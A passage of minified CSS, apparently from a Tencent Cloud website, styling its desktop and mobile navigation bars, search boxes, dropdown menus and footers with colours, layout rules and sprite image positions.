.link-mc{border-color:#fff;border-color:rgba(255,255,255,.2)}.qc-navigation-dark .qcloud-logo-lit{display:none}.qc-navigation-dark .qcloud-logo-dark{display:block}.qc-navigation-dark .categories .menu>.presentation h2 a,.qc-navigation-dark .login .text,.qc-navigation-dark .state-log-in .user-id{color:#333}.qc-navigation-dark .icon-cart{background-image:url(../img/icon-cart-dark.png)}.qc-navigation-dark .search{border-color:#333;border-color:rgba(51,51,51,.2)}.qc-navigation-dark .login .stick{border-color:#333}.qc-navigation-dark .search .bt-search .icon-search{background-image:url(../img/search-icon-dark.png)}.qc-navigation-dark .operation .link-mc{color:#333;border-color:#333;border-color:rgba(51,51,51,.2)}.qc-navigation-dark .operation .link-mc:hover{border-color:#2176da}.qc-navigation-dark .state-log-in .user-id .triangle-down{border-color:#888 transparent transparent}.qc-navigation-hover .qcloud-logo-lit{display:block}.qc-navigation-hover .qcloud-logo-dark{display:none}.qc-navigation-hover .categories .menu>.presentation h2 a,.qc-navigation-hover .state-log-in .user-id{color:#fff}.qc-navigation-hover .icon-cart{background-image:url(../img/icon-cart-dark.png)}.qc-navigation-hover .login .stick{border-color:#fff}.qc-navigation-hover .search .bt-search .icon-search{background-image:url(../img/search-icon.png);opacity:.6;filter:alpha(opacity=60)}.qc-navigation-hover .search:hover .bt-search .icon-search{opacity:1;filter:alpha(opacity=100)}.qc-navigation-hover .operation .link-mc{color:#fff}.qc-navigation-hover .search{border-color:#bababa;border-color:rgba(186,186,186,.2)}.qc-navigation-hover .search:hover{border-color:#bababa;border-color:rgba(186,186,186,.4)}.qc-navigation .categories .menu>.presentation.cur h2 a,.state-log-in:hover .user-id,.user-id:hover{background-color:#111;background-color:rgba(17,17,17,.5);color:#0008ff}.qc-navigation-hover.qc-navigation-dark .categories .menu>.presentation h2 a,.qc-navigation-hover.qc-navigation-dark .login .text,.qc-navigation-hover.qc-navigation-dark .state-log-in .user-id{color:#fff}.qc-navigation-hover.qc-navigation-dark .operation .link-mc{border-color:#fff;border-color:rgba(255,255,255,.2)}.qc-navigation-hover.qc-navigation-dark .operation .link-mc:hover{border-color:#2176da}.qc-navigation-hover.qc-navigation-dark .state-log-in .user-id .triangle-down{border-color:#fff transparent transparent}.qc-navigation-mini .logo-text{color:#fff;line-height:35px;height:35px;float:left;font-weight:400;margin-left:10px}.qc-navigation-mini .logo-text:after{display:inline-block;content:"";height:100%;width:0;overflow:hidden;vertical-align:middle}.qc-navigation-mini .logo-text img{vertical-align:middle}.qc-navigation-mini .logo-text .icon-logo{vertical-align:middle;width:65px;height:18px;display:inline-block;background-image:url(../../global-20209142343.svg);;background-position:37.45% 16.79%;background-size:498.46153846153845% 1655.5555555555557%;;background-repeat:no-repeat}.international .qc-navigation-mini .logo-text .icon-logo{width:115px;height:17px;background-image:url(../../global-20209142343.svg);;background-position:0.48% 9.959999999999999%;background-size:281.7391304347826% 1752.9411764705883%;;background-repeat:no-repeat}.qc-navigation-mini .login .text,.qc-navigation-mini .operation .link-mc,.qc-navigation-mini .state-log-in .user-name{font-size:12px}.qc-navigation.qc-navigation-mini,.qc-navigation.qc-navigation-mini .navigation-inner{height:35px}.qc-navigation-mini.qc-navigation .categories .menu>.presentation h2 a,.qc-navigation-mini.qc-navigation .user-id{line-height:35px}.qc-navigation-mini.qc-navigation .state-log-in .user-id .triangle-down{top:15px}.qc-navigation .search .bt-search,.qc-navigation-mini .search{height:24px}.qc-navigation-mini .search .search-ipt{height:24px;font-size:12px}.qc-navigation-mini.qc-navigation .search .bt-search{top:1px}.qc-navigation-mobile{display:none;position:relative;z-index:100;width:100%;min-width:320px;-webkit-transition:background-color .5s ease-in-out;-moz-transition:background-color .5s ease-in-out;-ms-transition:background-color .5s ease-in-out;-o-transition:background-color .5s ease-in-out;transition:background-color .5s ease-in-out}.qc-navigation-mobile .lang{display:block;margin:20px 15px;padding:0 !important;text-align:center}.qc-navigation-mobile,.qc-navigation-mobile .navigation-inner{height:55px}.qc-navigation-mobile .navigation-bar{font-size:0;padding-left:20px;padding-right:10px;height:50px;padding-top:5px}.qc-navigation-mobile .area-left{display:inline-block;width:50%;vertical-align:middle}.qc-navigation-mobile .logo-img{display:block}.qc-navigation-mobile .logo-img img{width:94px;height:25px;display:inline-block;vertical-align:middle;position:relative}.qc-navigation-mobile .area-left .qcloud-logo-dark{display:none}.qc-navigation-mobile.qc-navigation-mobile-dark .area-left .qcloud-logo-dark{display:block}.qc-navigation-mobile.qc-navigation-mobile-dark .area-left .qcloud-logo-lit{display:none}.qc-navigation-mobile .area-right{display:inline-block;width:50%;vertical-align:middle}.qc-navigation-mobile .nav-mobile-button{float:right;position:relative;display:inline-block}.qc-navigation-mobile .m-more{padding:11px 6px}.qc-navigation-mobile .m-close{padding:10px 10px 15px}.qc-navigation-mobile .m-search{padding:10px 10px 13px}.qc-navigation-mobile .m-more .button-img{display:inline-block;width:27px;height:22px;background-image:url(../img/m-sprite-nav.png);background-size:98px auto;background-repeat:no-repeat}.qc-navigation-mobile.qc-navigation-mobile-dark .m-more .button-img{display:inline-block;width:27px;height:22px;background-image:url(../img/m-sprite-nav.png);background-size:98px auto;background-position:-70px 0;background-repeat:no-repeat}.qc-navigation-mobile .m-search .button-img{display:inline-block;width:21px;height:21px;background-image:url(../img/m-sprite-nav.png);background-size:98px auto;background-position:-29px 0;background-repeat:no-repeat}.qc-navigation-mobile .m-close .button-img{display:inline-block;width:19px;height:19px;background-image:url(../img/m-sprite-nav.png);background-size:98px auto;background-position:-51px 0;background-repeat:no-repeat}.qc-navigation-mobile .slice{height:22px;border-left:1px solid #fff;border-color:rgba(255,255,255,.3);float:right;margin-left:14px;margin-right:14px;position:relative;margin-top:11px}.qc-navigation-mobile .navigation-bar.m-nav-1 .m-close,.qc-navigation-mobile .navigation-bar.m-nav-1 .m-pre,.qc-navigation-mobile .navigation-bar.m-nav-1 .slice,.qc-navigation-mobile .navigation-bar.m-nav-2 .m-more,.qc-navigation-mobile .navigation-bar.m-nav-2 .slice{display:none}.qc-navigation-mobile .navigation-bar.m-nav-2 .m-close{display:inline-block}.qc-navigation-mobile .navigation-bar.m-nav-3,.qc-navigation-mobile .navigation-bar.m-nav-4{padding-left:15px}.qc-navigation-mobile .navigation-bar.m-nav-3 .logo,.qc-navigation-mobile .navigation-bar.m-nav-3 .slice{display:none}.qc-navigation-mobile .navigation-bar.m-nav-5{padding-left:15px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.qc-navigation-mobile .navigation-bar.m-nav-5 :active{-webkit-tap-highlight-color:transparent}.qc-navigation-mobile .navigation-bar.m-nav-5 .m-search{float:none}.qc-navigation-mobile .navigation-bar.m-nav-5 .button-img{position:relative;top:1px}.qc-navigation-mobile .navigation-bar.m-nav-5 .area-left{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:auto;-webkit-box-flex:1;-ms-flex:1;flex:1}.qc-navigation-mobile .navigation-bar.m-nav-5 form{display:inline-block;position:relative;width:auto;-webkit-box-flex:1;-ms-flex:1;flex:1}.qc-navigation-mobile .navigation-bar.m-nav-5 .area-right{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:auto}.qc-navigation-mobile .navigation-bar.m-nav-5 .search{width:100%}.qc-navigation-mobile .navigation-bar.m-nav-5 .search::-webkit-search-cancel-button,.qc-navigation-mobile .navigation-bar.m-nav-5 .search::-webkit-search-decoration,.qc-navigation-mobile .navigation-bar.m-nav-5 .search::-webkit-search-results-button,.qc-navigation-mobile .navigation-bar.m-nav-5 .search::-webkit-search-results-decoration{display:none}.qc-navigation-mobile .navigation-bar.m-nav-5 .search-clear{position:absolute;right:0;top:0;width:40px;height:40px;text-align:center;line-height:40px}.qc-navigation-mobile .navigation-bar.m-nav-5 .search-clear i{position:relative;top:-2px;display:inline-block;vertical-align:middle;width:19px;height:19px;border-radius:50%;background:#a2a2a2;overflow:hidden}.qc-navigation-mobile .navigation-bar.m-nav-5 .search-clear i:after,.qc-navigation-mobile .navigation-bar.m-nav-5 .search-clear i:before{content:'';position:absolute;left:50%;top:3px;width:1px;height:14px;background:#fff;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.qc-navigation-mobile .navigation-bar.m-nav-5 .search-clear i:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.qc-navigation-mobile .navigation-bar .search{border-width:0;background-color:transparent;width:78.6%;padding:5px 0;height:40px;line-height:30px;outline:0;color:#fff;font-size:16px;position:relative}.qc-navigation-mobile .categories-mobile{display:none;background-color:#111;background-color:rgba(17,17,17,.9);border-top:1px solid #282f37}.qc-navigation-mobile .categories-mobile a{color:#fff;display:block;font-size:16px;font-weight:400;padding-left:20px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.qc-navigation-mobile .categories-mobile .presentation{line-height:50px;position:relative}.qc-navigation-mobile .categories-mobile .title{position:relative}.qc-navigation-mobile .categories-mobile .des{font-size:13px;color:#fff;opacity:.5;padding-left:20px;margin-top:15px}.categories-mobile .presentation .nav-up>a:after,.qc-navigation-mobile .navigation-bar .m-pre:before,.qc-navigation-mobile .presentation .nav-down>a:after,.qc-navigation-mobile .presentation h2>a:after{content:'';border:2px solid transparent;display:block;width:8px;height:8px;margin:auto;position:absolute;top:20px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);border-color:rgba(255,255,255,.5)}.categories-mobile .presentation .nav-down>a:after,.qc-navigation-mobile .presentation.nav-down h2>a:after{border-top:none;border-right:none;right:20px}.categories-mobile .presentation .nav-up>a:after,.qc-navigation-mobile .presentation.nav-up h2>a:after{border-bottom:none;border-left:none;right:20px}.categories-mobile .presentation .nav-none>a:after,.qc-navigation-mobile .presentation.nav-down .nav-down-menu,.qc-navigation-mobile .presentation.nav-none h2>a:after{display:none}.qc-navigation-mobile .presentation.nav-right h2>a:after{border-top:none;border-left:none;right:20px}.qc-navigation-mobile .navigation-bar .m-pre{color:#fff;font-size:16px;padding-left:30px;position:relative;line-height:22px}.qc-navigation-mobile .navigation-bar .m-pre:before{border-bottom:none;border-right:none;left:15px;top:4px;width:12px;height:12px;border-color:rgba(255,255,255,1)}.qc-navigation-mobile .presentation .nav-down-menu-detail{background:#282a2f}.qc-navigation-mobile .presentation .nav-down-menu-detail a{padding-left:40px}.qc-navigation-mobile .presentation .nav-down-menu-detail-sub{background-color:#36383e}.qc-navigation-mobile .presentation .nav-down-menu-detail-sub li:before{content:"• ";color:#fff;position:absolute;left:65px;font-weight:400;font-size:12px}.qc-navigation-mobile .presentation .nav-down-menu-detail-sub a{padding-left:80px}.qc-navigation-mobile .op{margin-left:20px;margin-right:20px;margin-top:30px}.qc-navigation-mobile .op li{margin-bottom:15px}.qc-navigation-mobile .op .op-btn{display:block;border:1px solid #ffb800;border-radius:2px;line-height:35px;text-align:center;padding-left:0}.qc-navigation-mobile .op .op-btn.btn-style-1{color:#ffb800}.qc-navigation-mobile .op .op-btn.btn-style-2{color:#fff;border-color:#fff}.qc-navigation-mobile .sign-in{padding-bottom:30px;text-align:center;margin-top:60px}.qc-navigation-mobile .sign-in .sign-in-links{font-size:15px;color:#aaa;display:inline-block;padding-left:10px;padding-right:10px}.qc-navigation-mobile .sign-in .stick{color:#3a3b3b}.qc-navigation-mobile .contact{padding-bottom:40px}.qc-navigation-mobile .contact .ct-num{color:#aaa;text-align:center;font-size:14px;padding-left:0}.qc-navigation-mobile .contact .icon{display:inline-block;width:13px;height:12px;margin-right:5px}.m-scroll-top{display:none;position:fixed;background-color:#fff;border-radius:100%;bottom:30px;right:30px;z-index:100;border:2px solid #d0d0d0}.m-scroll-top .btn-top{display:block;width:40px;height:40px}.m-scroll-top .btn-top:after{content:'';border:2px solid #d0d0d0;display:block;width:17px;height:17px;margin:auto;position:absolute;top:16px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);border-bottom:none;border-left:none;right:11px}.tc-footer{background:#f2f2f2;padding:40px 0 80px;min-width:1000px}.tc-footer .tc-footer-columns{max-width:1200px;margin:0 auto;font-size:0;text-align:center}.tc-footer .columns{display:inline-block;vertical-align:top;text-align:left;width:22.5%;margin-bottom:30px}.tc-footer .columns.column-follow{width:10%}.tc-footer .columns h3{font-size:15px;color:#333;margin-bottom:10px;font-weight:400;padding-left:10px}.tc-footer .columns ul{padding-left:10px}.tc-footer .columns ul li,.tc-footer .columns ul li a{font-size:12px;color:#777;display:block}.tc-footer .columns ul li{line-height:26px}.tc-footer .columns ul li a:hover{color:#3c3c3c}.tc-footer .columns .footer-icon{display:inline-block;vertical-align:middle;margin:0 5px}.tc-footer .columns .icon-1{background-image:url(../img/wb.png);width:18px;height:15px}.tc-footer .columns .icon-1:hover{background-image:url(../img/wb-hover.png)}.tc-footer .columns .icon-2{background-image:url(../img/txwb.png);width:15px;height:19px}.tc-footer .columns .icon-2:hover{background-image:url(../img/txwb-hover.png)}.tc-footer .column-certification{width:20%}.tc-footer .column-certification .certification{margin-bottom:15px;font-size:0}.tc-footer .column-certification .certification .ct-img{display:inline-block;vertical-align:top;width:26%}.tc-footer .column-certification .certification .information{display:inline-block;vertical-align:top;width:74%}.tc-footer .column-certification .certification .information h3{font-size:12px;margin-bottom:0}.tc-footer .column-certification .certification .information li{line-height:20px}.tc-footer .column-certification .certification .information .text{margin-right:15%}.tc-footer .tc-footer-copyright{text-align:center}.tc-footer .tc-footer-copyright .department,.tc-footer .tc-footer-copyright .department a{font-size:14px;color:#777}.tc-footer .tc-footer-copyright .department a:hover{color:#3c3c3c}.tc-footer .tc-footer-copyright .department{border-bottom:1px solid #e3e3e3;line-height:35px;margin:0 auto 15px;max-width:1200px}.tc-footer .tc-footer-copyright .department .icon-tc{display:inline-block;width:94px;height:16px;background-image:url(../img/icon-tc.png);margin-right:20px}.tc-footer .tc-footer-copyright .department a{white-space:nowrap;margin:0 5px}.tc-footer .tc-footer-copyright .links{line-height:20px}.tc-footer .tc-footer-copyright .links,.tc-footer .tc-footer-copyright .links a{color:#5a5e67;font-size:12px;margin:0 5px}.tc-footer .tc-footer-copyright .links a:hover{color:#c6c6c6}.tc-footer .tc-footer-copyright .links .icon{display:inline-block;width:20px;height:20px;vertical-align:middle;margin-right:5px}.tc-footer .tc-footer-copyright .links .line-2 .slide{margin:0 5px}.tc-footer .tc-footer-copyright .links .last{margin-top:10px}.tc-footer .tc-footer-copyright .links .last .slide{margin-left:5px}.qc-footer{min-width:1000px}.qc-footer-service{background:#2e3033}.qc-footer-service .footer-service{max-width:1200px;font-size:0;margin:0 auto;text-align:center;padding:30px 0;border-bottom:1px solid #45484c}.qc-footer-service .fs-list{font-size:0;padding-left:10px;padding-right:10px}.qc-footer-service .fs-ct{display:inline-block;width:21.5%;vertical-align:top;text-align:left}.qc-footer-service .fs-ct.item-last{width:14%}.qc-footer-service .fs-ct .item{font-size:14px;color:#fff}.qc-footer-service .fs-ct .item .icon{display:inline-block;width:32px;height:32px;vertical-align:middle;margin-right:10px}.qc-footer-service .fs-ct .item .icon-1{background-image:url(../../global-20209142343.svg);;background-position:23.630000000000003% 54.510000000000005%;background-size:1012.5% 931.25%;;background-repeat:no-repeat}.qc-footer-service .fs-ct .item .icon-2{background-image:url(../../global-20209142343.svg);;background-position:46.92% 54.510000000000005%;background-size:1012.5% 931.25%;;background-repeat:no-repeat}.qc-footer-service .fs-ct .item .icon-3{background-image:url(../../global-20209142343.svg);;background-position:70.21% 0.38%;background-size:1012.5% 931.25%;;background-repeat:no-repeat}.qc-footer-service .fs-ct .item .icon-4{background-image:url(../../global-20209142343.svg);;background-position:70.21% 25.94%;background-size:1012.5% 931.25%;;background-repeat:no-repeat}.qc-footer-service .fs-ct .item .icon-5{background-image:url(../../global-20209142343.svg);;background-position:70.21% 51.5%;background-size:1012.5% 931.25%;;background-repeat:no-repeat}.qc-footer-service .fs-ct .item:hover{color:#0008ff}.qc-footer-service .fs-ct .item:hover .icon-1{background-image:url(../../global-20209142343.svg);;background-position:35.27% 54.510000000000005%;background-size:1012.5% 931.25%;;background-repeat:no-repeat}.qc-footer-service .fs-ct .item:hover .icon-2{background-image:url(../../global-20209142343.svg);;background-position:58.56% 54.510000000000005%;background-size:1012.5% 931.25%;;background-repeat:no-repeat}.qc-footer-service .fs-ct .item:hover .icon-3{background-image:url(../../global-20209142343.svg);;background-position:70.21% 13.16%;background-size:1012.5% 931.25%;;background-repeat:no-repeat}.qc-footer-service .fs-ct .item:hover .icon-4{background-image:url(../../global-20209142343.svg);;background-position:70.21% 38.72%;background-size:1012.5% 931.25%;;background-repeat:no-repeat}.qc-footer-service .fs-ct .item:hover .icon-5{background-image:url(../../global-20209142343.svg);;background-position:0.33999999999999997% 67.29%;background-size:1012.5% 931.25%;;background-repeat:no-repeat}.qc-footer-website{background:#2e3033;padding:30px 0 0}.qc-footer-website .website-columns{max-width:1180px;margin:0 auto;font-size:0;text-align:center;border-bottom:1px solid #45484c;padding-left:10px;padding-right:10px}.qc-footer-website .columns{display:inline-block;vertical-align:top;text-align:left;width:21.5%;margin-bottom:20px}.qc-footer-website .columns.column-follow{width:14%}.qc-footer-website .columns h3{margin-bottom:15px}.qc-footer-website .columns .ct-title{font-size:14px;color:#fff;font-weight:400}.qc-footer-website .columns ul li,.qc-footer-website .columns ul li a{font-size:12px;color:#bbb;display:block}.qc-footer-website .columns ul li{line-height:26px}.qc-footer-website .columns ul li a:hover{color:#0008ff}.qc-footer-website-node-wechat img{width:62px;height:62px}.qc-footer-website .columns .footer-icon{display:inline-block;vertical-align:middle;margin-right:10px}.qc-footer-website .columns .m-text{display:none}.qc-footer-website .columns .icon-1{background-image:url(../../global-20209142343.svg);;width:16px;height:16px;background-position:88.64% 83.33%;background-size:2025% 1862.5%;;background-repeat:no-repeat}.qc-footer-website .columns .icon-1:hover{background-image:url(../../global-20209142343.svg);;background-position:0.32% 93.26%;background-size:2025% 1862.5%;;background-repeat:no-repeat}.qc-footer-website .columns .icon-2{background-image:url(../../global-20209142343.svg);;width:16px;height:16px;position:relative;background-position:12.01% 93.26%;background-size:2025% 1862.5%;;background-repeat:no-repeat}.qc-footer-website .columns .icon-2:hover{background-image:url(../../global-20209142343.svg);;background-position:17.86% 93.26%;background-size:2025% 1862.5%;;background-repeat:no-repeat}.qc-footer-website .columns .qr-img{display:none;position:absolute;bottom:23px;left:-33px}.qc-footer-website .columns .icon-2:hover .qr-img{display:block}.qc-footer-website .m-call{display:none}.qc-footer-website .m-qr{display:none;text-align:center;position:fixed;width:100%;z-index:110;top:0;bottom:0;right:0;left:0;background-color:#000;background-color:rgba(0,0,0,.8)}.qc-footer-website .m-qr .qr-img{width:200px;height:200px;margin:100px auto 0}.qc-footer-website .m-qr .op{text-align:center;font-size:14px;color:#ccc;line-height:40px}.qc-footer-blogroll{background:#2e3033;text-align:left;padding-top:25px;padding-bottom:35px}.qc-footer-blogroll .blogroll-inner{margin:0 auto;max-width:1180px;position:relative;padding-left:10px;padding-right:10px}.qc-footer-blogroll .link-set{display:inline-block}.qc-footer-blogroll .department{line-height:32px}.qc-footer-blogroll .slide{color:#bbb;font-size:12px;margin-right:10px;word-wrap:break-word}.qc-footer-blogroll a.slide:hover{color:#0008ff}.qc-footer-blogroll .department .icon-tc{display:inline-block;width:91px;height:16px;background-image:url(../../global-20209142343.svg);;margin-right:20px;background-position:0.43% 35.82%;background-size:356.04395604395603% 1862.5%;;background-repeat:no-repeat}.qc-footer-blogroll .links{line-height:20px}.qc-footer-blogroll .locale{position:absolute;bottom:0;right:10px}.qc-footer-blogroll .locale .locale-link{color:#ccc;font-size:12px}.qc-footer-blogroll .locale .locale-link.selected,.qc-footer-blogroll .locale .locale-link:hover{color:#0008ff}.qc-footer-blogroll .locale .stick{color:#ccc;font-size:10px;vertical-align:middle;margin-left:5px;margin-right:5px}body.ie8 .qc-navigation .logo{margin-right:1%}.user-id,body.ie8 .qc-navigation .categories .menu>.presentation h2 a{font-size:14px;padding:0 10px}.qc-btn body.ie8 .operation .link-mc,body.ie8 .qc-navigation .login .text{font-size:12px}body.ie8 .qc-navigation .search{margin-right:10px}body.ie8 .qc-navigation .login .text{padding-left:5px;padding-right:5px}body.ie8 .qc-navigation .login .login-op{margin-right:15px}body.ie8 .qc-navigation-hover:before{background-color:#111}body.ie8 .qc-navigation-hover .state-log-in .user-id{width:6em}.toolbar-search-mask{position:fixed;top:0;left:0;bottom:0;right:0;background-color:#000;opacity:.5;filter:alpha(opacity=40);z-index:1}.qc-navigation .toolbar-search{display:inline-block;vertical-align:middle;margin-right:10px;z-index:2}.qc-navigation .bt-search-close,.qc-navigation .toolbar-search .bt-search{display:inline-block;vertical-align:middle;width:24px;height:24px;box-sizing:border-box;padding:4px 0 0;text-align:center;border-radius:2px}.qc-navigation .toolbar-search .bt-search .icon-search{display:inline-block;background-image:url(../../global-20209142343.svg);;width:16px;height:16px;cursor:pointer;background-repeat:no-repeat;background-position:87.99% 99.65%;background-size:2025% 1862.5%;}.qc-navigation .bt-search-close:hover,.qc-navigation .toolbar-search .bt-search:hover{background-color:#111}.qc-navigation .toolbar-search .bt-search:hover .icon-search{background-image:url(../../global-20209142343.svg);;background-position:93.83% 99.65%;background-size:2025% 1862.5%;;background-repeat:no-repeat}.qc-navigation .icon-search-close{display:inline-block;background-image:url(../../global-20209142343.svg);;width:16px;height:16px;overflow:hidden;background-position:82.78999999999999% 75.53%;background-size:2025% 1862.5%;;background-repeat:no-repeat}.qc-navigation .bt-search-close:hover .icon-search-close{background-image:url(../../global-20209142343.svg);;background-position:88.64% 6.74%;background-size:2025% 1862.5%;;background-repeat:no-repeat}.qc-navigation .g-search-bar{background-color:#111;opacity:.95;position:absolute;top:65px;left:0;width:100%;padding:15px 0;z-index:99}.qc-navigation .g-search-bar .g-search-bar-inner{position:relative;max-width:1200px;min-width:320px;margin:0 auto}.qc-navigation .g-search-bar .g-search-box{margin:0 auto;font-size:0;text-align:center;max-width:620px;position:relative;white-space:normal}.qc-navigation .g-search-bar .g-search-box .nav-down-style-1{top:36px}.qc-navigation .g-search-bar .g-search-box .nav-down-style-1 .nav-down-menu{display:block}.qc-navigation .g-search-bar .g-search-box .nav-down-style-1 .nav-down-menu:first-child{border:0}.qc-navigation .g-search-bar .g-search-box .bt-search,.qc-navigation .g-search-bar .g-search-box .search-ipt{height:35px;border:0;background-color:#fff;vertical-align:middle;box-sizing:border-box !important}.qc-navigation .g-search-bar .g-search-box .search-ipt{width:90%;padding:5px;border-radius:2px 0 0 2px}.qc-navigation .g-search-bar .g-search-box .search-ipt:focus{border:0;outline:0}.qc-navigation .g-search-bar .g-search-box .bt-search{width:10%;border-radius:0 2px 2px 0;position:relative}.qc-navigation .g-search-bar .g-search-box .bt-search:focus,.qc-navigation .g-search-bar .g-search-box .bt-search:hover{background-color:#0008ff;color:#fff}.qc-navigation .g-search-bar .g-search-box .bt-search:focus:after,.qc-navigation .g-search-bar .g-search-box .bt-search:hover:after{border:0}.qc-navigation .g-search-bar .g-search-box .bt-search:after{content:'';position:absolute;width:0;height:19px;border-left:#ccc 1px solid;left:0;top:8px}.qc-navigation .nav-dropdown-canvas{background-color:rgba(17,17,17,.98);position:relative;width:100%;overflow:hidden;z-index:100}.qc-navigation .nav-dropdown-canvas.show{height:auto}.nav-dropdown-inner{position:relative;max-width:1200px;min-width:1000px;min-height:500px;margin:0 auto;font-size:0}.qc-navigation .menu-level-1,.qc-navigation .menu-level-2{border-right:#282828 1px solid;font-size:14px;width:190px;height:100%;box-sizing:border-box;padding-top:20px;position:absolute}.qc-navigation .menu-level-1 a,.qc-navigation .menu-level-2 a{display:block;height:40px;line-height:40px;color:#e5e5e5;box-sizing:border-box;padding-left:20px;position:relative}.qc-navigation .menu-level-1 a:after,.qc-navigation .menu-level-2 a:after{content:'';position:absolute;width:16px;height:16px;background-image:url(../../global-20209142343.svg);;background-repeat:no-repeat;top:12px;right:10px;background-position:94.48% 6.74%;background-size:2025% 1862.5%;}.qc-navigation .menu-level-1 a:hover:after,.qc-navigation .menu-level-2 a:hover:after{background-image:url(../../global-20209142343.svg);;background-position:45.78% 86.17%;background-size:2025% 1862.5%;;background-repeat:no-repeat}.qc-navigation .menu-level-1 .menu-all a:after{background-image:url(../../global-20209142343.svg);;background-position:94.48% 0.35000000000000003%;background-size:2025% 1862.5%;;background-repeat:no-repeat}.qc-navigation .menu-level-1 .menu-all a:hover:after{background-image:url(../../global-20209142343.svg);;background-position:88.64% 57.8%;background-size:2025% 1862.5%;;background-repeat:no-repeat}.qc-navigation .menu-level-1 a:hover,.qc-navigation .menu-level-1 li.curr a,.qc-navigation .menu-level-2 a:hover,.qc-navigation .menu-level-2 li.curr a{color:#0008ff;background-color:rgba(36,36,36,.8)}.qc-navigation .menu-level-1 li.curr a:after,.qc-navigation .menu-level-2 li.curr a:after{background-image:url(../../global-20209142343.svg);;background-position:45.78% 86.17%;background-size:2025% 1862.5%;;background-repeat:no-repeat}.qc-navigation .menu-level-1 .menu-all.curr a:after{background-image:url(../../global-20209142343.svg);;background-position:88.64% 57.8%;background-size:2025% 1862.5%;;background-repeat:no-repeat}.qc-navigation .menu-level-3{min-width:600px;margin-left:190px}.qc-navigation .menu-list-wrap{margin-left:190px}.qc-navigation .menu-list-wrap .menu-list{font-size:0}.qc-navigation .menu-list-col{box-sizing:border-box;padding:15px 0 0 18px;display:inline-block;vertical-align:top;width:50%}.qc-navigation .menu-list-col .menu-area{margin-bottom:15px}.qc-navigation .menu-list-col .menu-area-tit{font-size:14px;color:#888;padding-bottom:5px}.qc-navigation .menu-list-col .menu-area-tit em{vertical-align:middle}.qc-navigation .menu-list-col .menu-area-con{color:#888}.qc-navigation .menu-list-col .menu-item{margin-top:5px}.qc-navigation .menu-list-col .menu-item .hover-area{padding:10px 20px;display:block;background-color:rgba(36,36,36,.8);transition:all .4s}.qc-navigation .menu-list-col .menu-item.hasitem{padding:10px 20px;background-color:rgba(36,36,36,.8)}.qc-navigation .menu-list-col .menu-item-tit{font-size:14px;margin-bottom:5px;color:#e5e5e5}.qc-navigation .menu-list-col .menu-item-tit a{color:#f2f2f2;vertical-align:middle}.qc-navigation .menu-list-col .menu-item .hover-area .menu-item-tit{transition:all .4s}.qc-navigation .menu-list-col .menu-item .hover-area:hover{background-color:rgba(36,36,36,.4)}.qc-navigation .menu-list-col .menu-item .hover-area:hover .menu-item-tit{color:#0008ff}.qc-navigation .menu-list-col .menu-item-con{font-size:12px;color:#888}.qc-navigation .menu-list-col .menu-block-list{font-size:0;padding-top:5px}.qc-navigation .menu-list-col .menu-block-list li{width:24%;display:inline-block;margin:5px 1% 0 0}.qc-navigation .menu-item .menu-block-list li:last-child{margin-right:0}.qc-navigation .menu-level-3 .menu-list-col .menu-block-list li{width:32%}.qc-navigation .menu-list-col .menu-block-list a{display:block;color:#e5e5e5;height:25px;border:1px solid #343434;border-radius:2px;line-height:23px;box-sizing:border-box;font-size:12px;text-align:center;transition:all .4s}.qc-navigation .menu-list-col .menu-block-list a:hover{border:1px solid #0008ff}.qc-navigation .menu-list-col .menu-block a{padding:15px 20px;border:1px solid #343434;margin-top:10px;display:block;transition:all .4s}.qc-navigation .menu-item .menu-block:last-child a{margin-top:5px}.qc-navigation .menu-list-col .menu-block-tit{color:#fff;display:block}.qc-navigation .menu-list-col .menu-block span{color:#888;margin-top:5px;display:inline-block}.qc-navigation .menu-list-col .menu-block a:hover{border:1px solid #0008ff}.qc-navigation .menu-list-col .menu-block a:hover .menu-block-tit,.qc-navigation .menu-list-col .menu-block a:hover span,.qc-navigation .menu-list-col a:hover{color:#0008ff}.qc-navigation .logo{margin-right:24px}.qc-navigation .menu-list-all .menu-list-col{width:20%;padding-left:30px}.qc-navigation .menu-list-all .menu-list-col:first-child{padding-left:20px}.qc-navigation .menu-list-all .menu-item{padding:0;background:0 0}.qc-navigation .menu-list-all .menu-item a{display:block;height:20px;line-height:20px;padding-left:0;transition:all .4s;box-sizing:border-box;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:14px}.qc-navigation .menu-list-all .menu-list-col .menu-area-tit{border-bottom:#343434 1px solid;padding-bottom:8px}.qc-navigation .menu-list-all .menu-list-col .menu-area-con{margin-top:10px}.qc-navigation .activity{color:#fff;background-color:#ff7200;font-size:12px;padding:0 5px;height:16px;line-height:14px;border-radius:2px}.qc-navigation .nav-down-style-3 .nav-down-flyout-ct .activity:hover{background-color:#e66700}.qc-navigation .activity{display:inline-block;color:#fff;background-color:#ff7200;font-size:12px;padding:0 5px;height:16px;line-height:16px;border-radius:2px;margin-left:6px;vertical-align:1px}.qc-navigation a.activity:hover{background-color:#e66700;color:#fff;text-decoration:none}.hero-desc{position:absolute;clip:rect(1px 1px 1px 1px)}.state-log-in .nav-down-style{z-index:101}.qc-navigation-mobile .qc-logo{display:inline-block;height:25px}.qc-navigation-mobile .logo .logo-img .qc-logo{width:94px;background-image:url(../../global-20209142343.svg);;background-position:0.43% 17.22%;background-size:344.6808510638298% 1192%;;background-repeat:no-repeat}.international .qc-navigation-mobile .logo .logo-img .qc-logo{width:168px;background-image:url(../../global-20209142343.svg);;background-position:0.64% 0.37%;background-size:192.85714285714286% 1192%;;background-repeat:no-repeat}.international .qc-navigation .logo .logo-img{display:inline-block;vertical-align:middle;width:168px;height:25px}.qc-navigation .qc-logo{display:inline-block;height:25px}.qc-navigation .logo .logo-img .qc-logo{width:94px;background-image:url(../../global-20209142343.svg);;background-position:0.43% 17.22%;background-size:344.6808510638298% 1192%;;background-repeat:no-repeat}.international .qc-navigation .logo .logo-img .qc-logo{width:168px;background-image:url(../../global-20209142343.svg);;background-position:0.64% 